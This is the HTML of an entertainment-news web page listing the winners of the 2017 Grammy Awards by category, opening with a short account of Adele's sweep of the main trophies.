<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/world-famous-author-r-l-stine-comes-to-marvel-your-new-look-at-man-thing-1/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/bafta-film-awards-2017-winners/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-1450" class="post-1450 post type-post status-publish format-standard hentry category-music category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Grammy Awards 2017: See the Full Winners List</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/httpaicreativemedia-commediawp-adminpost-phppost3675actionedit/" title="2:51 am" rel="bookmark"><time class="entry-date" datetime="2017-02-13T02:51:49+00:00">February 13, 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>By AI Creative Media</p>
<p>The 2017 Grammy Awards aired on CBS on Sunday night with The Late Late Show’s James Corden hosting. Similar to what she achieved in 2012, Adele swept the night’s main trophies, including Album of the Year, Record of the Year, and Song of the Year, making history in the process. After winning Album of the Year, Adele dedicated the award to Beyonce, calling Lemonade “so monumental”.</p>
<div class="getty embed image" style="background-color:#fff;display:inline-block;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;color:#a7a7a7;font-size:11px;width:100%;max-width:487px;">
<div style="padding:0;margin:0;text-align:left;"><a href="http://www.gettyimages.com/detail/635010322" target="_blank" style="color:#a7a7a7;text-decoration:none;font-weight:normal !important;border:none;display:inline-block;" data-link="http://www.gettyimages.com/detail/635010322" data-button="LinkPreview" id="1">Embed from Getty Images</a></div>
<div style="overflow:hidden;position:relative;height:0;padding:121.971253% 0 0 0;width:100%;"><iframe src="//embed.gettyimages.com/embed/635010322?et=cQFfuobATPVdM7cTQ7X1gg&viewMoreLink=on&sig=xvMtFPnM2h9nTW8tyB0HIu5mB_GB9yKek2Y4JE1PRVI=&caption=true" width="487" height="594" scrolling="no" frameborder="0" style="display:inline-block;position:absolute;top:0;left:0;width:100%;height:100%;margin:0;"></iframe></div>
<p style="margin:0;">
</p></div>
<p>Here’s the full list of winners from the 59th annual Grammy Awards:</p>
<p><strong>Album Of The Year:</strong><br>
25 — Adele</p>
<p><strong>Record Of The Year:</strong><br>
“Hello” — Adele</p>
<p><strong>Song Of The Year:</strong><br>
“Hello” — Adele Adkins & Greg Kurstin, songwriters (Adele)</p>
<p><strong>Best New Artist:</strong><br>
Chance The Rapper</p>
<p><strong>Best Pop Duo/Group Performance:</strong><br>
“Stressed Out” — Twenty One Pilots</p>
<p><strong>Best Pop Vocal Album:</strong><br>
25 — Adele</p>
<p><strong>Best Pop Solo Performance:</strong><br>
“Hello” — Adele</p>
<p><span id="more-1450"></span></p>
<p><strong>Best Traditional Pop Vocal Album:</strong><br>
Summertime: Willie Nelson Sings Gershwin — Willie Nelson</p>
<p><strong>Best Dance Recording:</strong><br>
“Don’t Let Me Down” — The Chainsmokers featuring Daya</p>
<p><strong>Best Dance/Electronic Album:</strong><br>
Skin — Flume</p>
<p><strong>Best Contemporary Instrumental Album:</strong><br>
Culcha Vulcha — Snarky Puppy</p>
<p><strong>Best Rock Song:</strong><br>
“Blackstar” — David Bowie, songwriter (David Bowie)</p>
<p><strong>Best Rock Performance:</strong><br>
“Blackstar” — David Bowie</p>
<p><strong>Best Metal Performance:</strong><br>
“Dystopia” — Megadeth</p>
<p><strong>Best Rock Album:</strong><br>
Tell Me I’m Pretty — Cage The Elephant</p>
<p><strong>Best Alternative Music Album:</strong><br>
Blackstar — David Bowie</p>
<p><strong>Best Urban Contemporary Album:</strong><br>
Lemonade — Beyoncé</p>
<p><strong>Best R&B Performance:</strong><br>
“Cranes in the Sky” — Solange</p>
<p><strong>Best Traditional R&B Performance:</strong><br>
“Angel” — Lalah Hathaway</p>
<p><strong>Best R&B Song:</strong><br>
“Lake By the Ocean” — Hod David & Musze, songwriters (Maxwell)</p>
<p><strong>Best R&B Album:</strong><br>
Lalah Hathaway Live — Lalah Hathaway</p>
<p><strong>Best Rap Album:</strong><br>
Coloring Book — Chance The Rapper</p>
<p><strong>Best Rap Performance:</strong><br>
“No Problem” — Chance the Rapper Featuring Lil Wayne & 2 Chainz</p>
<p><strong>Best Rap/Sung Performance:</strong><br>
“Hotline Bling” — Drake</p>
<p><strong>Best Rap Song:</strong><br>
“Hotline Bling” — Aubrey Graham & Paul Jefferies, songwriters (Drake)</p>
<p><strong>Best Country Solo Performance:</strong><br>
“My Church” — Maren Morris</p>
<p><strong>Best Country Duo/Group Performance:</strong><br>
“Jolene” — Pentatonix Featuring Dolly Parton</p>
<p><strong>Best Country Song:</strong><br>
“Humble and Kind” — Lori McKenna, songwriter (Tim McGraw)</p>
<p><strong>Best Country Album:</strong><br>
A Sailor’s Guide to Earth — Sturgill Simpson</p>
<p><strong>Best New Age Album:</strong><br>
White Sun II — White Sun</p>
<p><strong>Best Improvised Jazz Solo:</strong><br>
“I’m So Lonesome I Could Cry” — John Scofield, soloist</p>
<p><strong>Best Jazz Vocal Album:</strong><br>
Take Me To The Alley — Gregory Porter</p>
<p><strong>Best Jazz Instrumental Album:</strong><br>
Country for Old Men — John Scofield</p>
<p><strong>Best Large Jazz Ensemble Album:</strong><br>
Presidential Suite: Eight Variations on Freedom — Ted Nash Big Band</p>
<p><strong>Best Latin Jazz Album:</strong><br>
Tribute To Irakere: Live In Marciac — Chucho Valdés</p>
<p><strong>Best Gospel Performance/Song:</strong><br>
“God Provides” — Tamela Mann; Kirk Franklin, songwriter</p>
<p><strong>Best Contemporary Christian Music Performance/Song:</strong><br>
“Thy Will” — Hillary Scott & The Scott Family; Bernie Herms, Hillary Scott & Emily Weisband, songwriters Track from: Love Remains</p>
<p><strong>Best Gospel Album:</strong><br>
Losing My Religion — Kirk Franklin</p>
<p><strong>Best Contemporary Christian Music Album:</strong><br>
Love Remains — Hillary Scott & The Scott Family</p>
<p><strong>Best Roots Gospel Album:</strong><br>
Hymns — Joey+Rory</p>
<p><strong>Best Latin Pop Album:</strong><br>
Un Besito Mas — Jesse & Joy</p>
<p><strong>Best Latin Rock, Urban or Alternative Album:</strong><br>
iLevitable — ile</p>
<p><strong>Best Regional Mexican Music Album (Including Tejano):</strong><br>
Un Azteca En El Azteca, Vol. 1 (En Vivo) — Vicente Fernández</p>
<p><strong>Best Tropical Latin Album:</strong><br>
Donde Están? — Jose Lugo & Guasábara Combo</p>
<p><strong>Best American Roots Performance:</strong><br>
“House of Mercy” — Sarah Jarosz</p>
<p><strong>Best American Roots Song:</strong><br>
“Kid Sister” — Vince Gill, songwriter (The Time Jumpers)</p>
<p><strong>Best Americana Album:</strong><br>
This Is Where I Live — William Bell</p>
<p><strong>Best Bluegrass Album:</strong><br>
Coming Home — O’Connor Band With Mark O’Connor</p>
<p><strong>Best Traditional Blues Album:</strong><br>
Porcupine Meat — Bobby Rush</p>
<p><strong>Best Contemporary Blues Album:</strong><br>
The Last Days of Oakland — Fantastic Negrito</p>
<p><strong>Best Folk Album:</strong><br>
Undercurrent — Sarah Jarosz</p>
<p><strong>Best Regional Roots Music Album:</strong><br>
E Walea — Kalani Pe’a</p>
<p><strong>Best Reggae Album:</strong><br>
Ziggy Marley — Ziggy Marley</p>
<p><strong>Best World Music Album:</strong><br>
Sing Me Home — Yo-Yo Ma & The Silk Road Ensemble</p>
<p><strong>Best Children’s Album:</strong><br>
Infinity Plus One — Secret Agent 23 Skidoo</p>
<p><strong>Best Spoken Word Album (Includes Poetry, Audio Books & Storytelling):</strong><br>
In Such Good Company: Eleven Years Of Laughter, Mayhem, And Fun In The Sandbox — Carol Burnett</p>
<p><strong>Best Comedy Album:</strong><br>
Talking for Clapping — Patton Oswalt</p>
<p><strong>Best Musical Theater Album:</strong><br>
The Color Purple — Cynthia Erivo & Jennifer Hudson, principal soloists; Stephen Bray, Van Dean, Frank Filipetti, Roy Furman, Scott Sanders & Jhett Tolentino, producers (Stephen Bray, Brenda Russell & Allee Willis, composers/lyricists) (New Broadway Cast)</p>
<p><strong>Best Compilation Soundtrack For Visual Media:</strong><br>
Miles Ahead — Miles Davis & Various Artists)</p>
<p><strong>Best Score Soundtrack For Visual Media:</strong><br>
Star Wars: The Force Awakens — John Williams, composer</p>
<p><strong>Best Song Written For Visual Media:</strong><br>
“Can’t Stop The Feeling!” — Max Martin, Shellback & Justin Timberlake, songwriters (Justin Timberlake, Anna Kendrick, Gwen Stefani, James Corden, Zooey Deschanel, Walt Dohrn, Ron Funches, Caroline Hjelt, Aino Jawo, Christopher Mintz-Plasse & Kunal Nayyar), Track from: Trolls</p>
<p><strong>Best Instrumental Composition:</strong><br>
“Spoken At Midnight” — Ted Nash, composer (Ted Nash Big Band)</p>
<p><strong>Best Arrangement, Instrumental or A Cappella:</strong><br>
“You and I” — Jacob Collier, arranger (Jacob Collier)</p>
<p><strong>Best Arrangement, Instruments and Vocals:</strong><br>
“Flintstones” — Jacob Collier, arranger (Jacob Collier)</p>
<p><strong>Best Recording Package:</strong><br>
Blackstar — Jonathan Barnbrook, art director (David Bowie)</p>
<p><strong>Best Boxed Or Special Limited Edition Package:</strong><br>
Edith Piaf 1915-2015 — Gérard Lo Monaco, art director (Edith Piaf)</p>
<p><strong>Best Album Notes:</strong><br>
Sissle And Blake Sing Shuffle Along — Ken Bloom & Richard Carlin, album notes writers (Eubie Blake & Noble Sissle)</p>
<p><strong>Best Historical Album:</strong><br>
The Cutting Edge 1965-1966: The Bootleg Series, Vol. 12 (Collector’s Edition) — Steve Berkowitz & Jeff Rosen, compilation producers; Mark Wilder, mastering engineer (Bob Dylan)</p>
<p><strong>PRODUCTION, NON-CLASSICAL FIELD</strong></p>
<p><strong>Best Engineered Album, Non-Classical:</strong><br>
Blackstar — David Bowie, Tom Elmhirst, Kevin Killen, Tony Visconti & Joe LaPorta (David Bowie)</p>
<p><strong>Producer Of The Year, Non-Classical:</strong><br>
Greg Kurstin</p>
<p><strong>Best Remixed Recording</strong><br>
“Tearing Me Up (RAC Remix)” — André Allen Anjos, remixer (Bob Moses)</p>
<p><strong>Best Surround Sound Album:</strong><br>
Dutilleux: Sur La Mêe Accord; Les Citations; Mystère De L’Instant & Timbres, Espace, Mouvement — Alexander Lipay & Dmitriy Lipay, surround mix engineers; Dmitriy Lipay, surround mastering engineer; Dmitriy Lipay, surround producer (Ludovic Morlot & Seattle Symphony)</p>
<p><strong>Best Engineered Album, Classical:</strong><br>
Corigliano: The Ghosts Of Versailles — Mark Donahue & Fred Vogler, engineers (James Conlon, Guanqun Yu, Joshua Guerrero, Patricia Racette, Christopher Maltman, Lucy Schaufer, Lucas Meachem, LA Opera Chorus & Orchestra)</p>
<p><strong>Producer of the Year, Classical:</strong><br>
David Frost</p>
<p><strong>Best Orchestral:</strong><br>
Shostakovich: Under Stalin’s Shadow – Symphonies Nos. 5, 8 & 9 — Andris Nelsons, conductor (Boston Symphony Orchestra)</p>
<p><strong>Best Opera Recording:</strong><br>
Corigliano: The Ghosts Of Versailles — James Conlon, conductor; Joshua Guerrero, Christopher Maltman, Lucas Meachem, Patricia Racette, Lucy Schaufer & Guanqun Yu; Blanton Alspaugh, producer (LA Opera Orchestra; LA Opera Chorus)</p>
<p><strong>Best Choral Performance:</strong><br>
Penderecki Conducts Penderecki, Volume 1 — Krzystof Penderecki, conductor; Henryk Wojnarowski, choir director (Nikolay Didenko, Agnieszka Rehlis & Johanna Rusanen; Warsaw Philharmonic Orchestra; Warsaw Philharmonic Choir)</p>
<p><strong>Best Chamber Music/Small Ensemble Performance:</strong><br>
Steve Reich — Third Coast Percussion</p>
<p><strong>Best Classical Instrumental Solo:</strong><br>
Daugherty: Tales Of Hemingway — Zuill Bailey; Giancarlo Guerrero, conductor (Nashville Symphony)<br>
<strong>Best Classical Solo Vocal Album:</strong><br>
Shakespeare Songs — Ian Bostridge; Antonio Pappano, accompanist (Michael Collins, Elizabeth Kenny, Lawrence Power & Adam Walker)</p>
<p><strong>Best Classical Compendium:</strong><br>
Daugherty: Tales Of Hemingway; American Gothic; Once Upon A Castle — Giancarlo Guerrero, conductor; Tim Handley, producer</p>
<p><strong>Best Contemporary Classical Composition:</strong></p>
<p>Daugherty: Tales Of Hemingway — Michael Daugherty, composer (Zuill Bailey, Giancarlo Guerrero & Nashville Symphony)</p>
<p><strong>Best Music Video:</strong><br>
“Formation” — Beyoncé</p>
<p><strong>Best Music Film:</strong><br>
The Beatles: Eight Days A Week The Touring Years — (The Beatles)</p>
<p>To see more highlights from the show, go to the <a href="https://www.grammy.com/" data-link="https://www.grammy.com/" data-button="LinkPreview" id="2">Grammys </a>website.</p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/httpaicreativemedia-commediawp-adminpost-phppost3675actionedit/" data-a2a-title="Grammy Awards 2017: See the Full Winners List"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fhttpaicreativemedia-commediawp-adminpost-phppost3675actionedit%2F&amp;linkname=Grammy%20Awards%202017%3A%20See%20the%20Full%20Winners%20List" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fhttpaicreativemedia-commediawp-adminpost-phppost3675actionedit%2F&amp;linkname=Grammy%20Awards%202017%3A%20See%20the%20Full%20Winners%20List" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fhttpaicreativemedia-commediawp-adminpost-phppost3675actionedit%2F&amp;linkname=Grammy%20Awards%202017%3A%20See%20the%20Full%20Winners%20List" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/music/" rel="category tag">Music</a>, <a href="https://creativemediatimes.com/category/uncategorized/" rel="category tag">Uncategorized</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/httpaicreativemedia-commediawp-adminpost-phppost3675actionedit/" title="Permalink to Grammy Awards 2017: See the Full Winners List" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-1450 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/home" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-32" class="widget widget_metaslider_widget"><div id="metaslider-id-24277" style="max-width: 200px;" class="ml-slider-3-97-0 metaslider metaslider-flex metaslider-24277 ml-slider ms-theme-default" role="region" aria-roledescription="Slideshow" aria-label="Recent 2024 4th Quarter" data-width="200">
    <div id="metaslider_container_24277">
        <div id="metaslider_24277">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-24290 ms-image " aria-roledescription="slide" aria-label="slide-24290" data-date="2024-10-01 06:26:41"><a href="https://creativemediatimes.com/animated-short-pigasus-launches-globally-on-youtube/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/01-pegasus-768x324-1-200x200.jpg" height="200" width="200" alt="01 pegasus-768x324" class="slider-24277 slide-24290" /></a><div class="caption-wrap"><div class="caption"><div>Animated Short Pigasus Launches Globally on YouTube</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24291 ms-image " aria-roledescription="slide" aria-label="slide-24291" data-date="2024-10-01 06:28:58"><a href="https://creativemediatimes.com/the-art-of-adventure-doc-on-robert-bateman-to-world-premiere-at-vancouver-international-film-festival/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/01-the-art-of-adventure-200x200.jpg" height="200" width="200" alt="01 the-art-of-adventure" class="slider-24277 slide-24291" /></a><div class="caption-wrap"><div class="caption"><div>“The Art of Adventure” Doc on Robert Bateman to World Premiere at Vancouver International Film Festival</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24280 ms-image " aria-roledescription="slide" aria-label="slide-24280" data-date="2024-10-01 06:13:26"><a href="https://creativemediatimes.com/new-clip-eugene-greens-the-tree-of-knowledge-premieres-tonight-at-fantastic-fest-2025/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/03-The-Tree-of-Knowledge-768x415-1-200x200.jpg" height="200" width="200" alt="03 The-Tree-of-Knowledge-768x415" class="slider-24277 slide-24280" /></a><div class="caption-wrap"><div class="caption"><div>New Clip: Eugène Green’s The Tree of Knowledge Premieres Tonight at Fantastic Fest 2025</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24281 ms-image " aria-roledescription="slide" aria-label="slide-24281" data-date="2024-10-01 06:13:27"><a href="https://creativemediatimes.com/film-forum-to-host-36-film-tribute-to-kevin-brownlow-featuring-napoleon-the-wind-unknown-chaplin/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/04-Kevin-Brownlow-768x477-1-200x200.jpg" height="200" width="200" alt="04 Kevin-Brownlow-768x477" class="slider-24277 slide-24281" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum to Host 36-Film Tribute to Kevin Brownlow Featuring ‘Napoleon,’ ‘The Wind,’ ‘Unknown Chaplin’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24284 ms-image " aria-roledescription="slide" aria-label="slide-24284" data-date="2024-10-01 06:13:30"><a href="https://creativemediatimes.com/robert-rodriguez-frank-miller-kadir-nelson-join-jessica-alba-for-lucas-museum-panel-at-l-a-comic-con/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/05-Lucas-Museum-of-Narrative-Art-768x602-1-200x200.jpg" height="200" width="200" alt="05 Lucas-Museum-of-Narrative-Art-768x602" class="slider-24277 slide-24284" /></a><div class="caption-wrap"><div class="caption"><div>Robert Rodriguez, Frank Miller, Kadir Nelson Join Jessica Alba for Lucas Museum Panel at L.A. Comic Con</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24285 ms-image " aria-roledescription="slide" aria-label="slide-24285" data-date="2024-10-01 06:13:31"><a href="https://creativemediatimes.com/yungblud-sets-2026-north-american-tour-teams-with-aerosmith-for-upcoming-ep/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/06-yungblud-2.jpg" height="200" width="200" alt="06-yungblud" class="slider-24277 slide-24285" /></a><div class="caption-wrap"><div class="caption"><div> <div>Yungblud Sets 2026 North American Tour, Teams With Aerosmith for Upcoming EP</div> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-25840 ms-image " aria-roledescription="slide" aria-label="slide-25840" data-date="2025-04-27 04:30:09"><a href="https://creativemediatimes.com/selena-gomez-mandy-teefey-executive-produce-docuseries-suspicious-minds-exploring-ai-and-delusion/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/07-suspicious-minds.jpg" height="200" width="200" alt="07-suspicious-minds" class="slider-24277 slide-25840" /></a><div class="caption-wrap"><div class="caption"><div>Selena Gomez, Mandy Teefey Executive Produce Docuseries “Suspicious Minds” Exploring AI and Delusion</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">RECENT STORIES</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/documentary-more-than-santa-baby-honors-composer-philip-springer/">Documentary &#8220;More Than Santa Baby&#8221; Honors Composer Philip Springer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/glen-powell-leads-dark-inheritance-thriller-how-to-make-a-killing-arriving-february-2026/">Glen Powell Leads Dark Inheritance Thriller ‘How to Make a Killing,’ Arriving February 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/monstress-marks-10th-anniversary-with-special-gold-foil-edition/">&#8220;Monstress&#8221; Marks 10th Anniversary With Special Gold Foil Edition</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/diane-kruger-leads-psychological-thriller-visions-opening-december-12/">Diane Kruger Leads Psychological Thriller Visions, Opening December 12</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-6" class="widget cat-post-widget"><h3 class="widget-title">Music Festivals</h3><ul id="category-posts-6-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sabrina-carpenter-hozier-doja-cat-luke-combs-the-strokes-john-summit-doechii-feid-and-cage-the-elephant-to-lead-austin-city-limits-music-festival-2025/" rel="bookmark">Sabrina Carpenter, Hozier, Doja Cat, Luke Combs, The Strokes, John Summit, Doechii, Feid And Cage The Elephant To Lead Austin City Limits Music Festival 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blink-182-and-hozier-to-headline-sea-hear-now-2025/" rel="bookmark">blink-182 And Hozier To Headline Sea.Hear.Now 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-electric-lounge-returns-to-wonderfront-music-arts-festival/" rel="bookmark">The “Electric Lounge” Returns to Wonderfront Music &#038; Arts Festival</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/my-chemical-romance-blink-182-deftones-to-headline-shaky-knees-2025/" rel="bookmark">My Chemical Romance, blink-182, Deftones To Headline Shaky Knees 2025</a></div></li></ul>
</aside><aside id="metaslider_widget-25" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-97-0 metaslider metaslider-flex metaslider-16010 ml-slider ms-theme-default" role="region" aria-roledescription="Slideshow" aria-label="Recent 2024" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" aria-label="slide-23424" data-date="2024-06-16 02:19:37"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" aria-label="slide-23423" data-date="2024-06-16 02:19:35"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" aria-label="slide-23340" data-date="2024-06-08 23:05:12"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" aria-label="slide-23341" data-date="2024-06-08 23:05:15"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" aria-label="slide-23342" data-date="2024-06-08 23:05:17"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" aria-label="slide-23343" data-date="2024-06-08 23:05:19"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" aria-label="slide-22364" data-date="2024-04-22 03:52:03"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" aria-label="slide-22362" data-date="2024-04-22 03:51:59"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/documentary-more-than-santa-baby-honors-composer-philip-springer/">Documentary &#8220;More Than Santa Baby&#8221; Honors Composer Philip Springer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/glen-powell-leads-dark-inheritance-thriller-how-to-make-a-killing-arriving-february-2026/">Glen Powell Leads Dark Inheritance Thriller ‘How to Make a Killing,’ Arriving February 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/monstress-marks-10th-anniversary-with-special-gold-foil-edition/">&#8220;Monstress&#8221; Marks 10th Anniversary With Special Gold Foil Edition</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/diane-kruger-leads-psychological-thriller-visions-opening-december-12/">Diane Kruger Leads Psychological Thriller Visions, Opening December 12</a>
									</li>
					</ul>

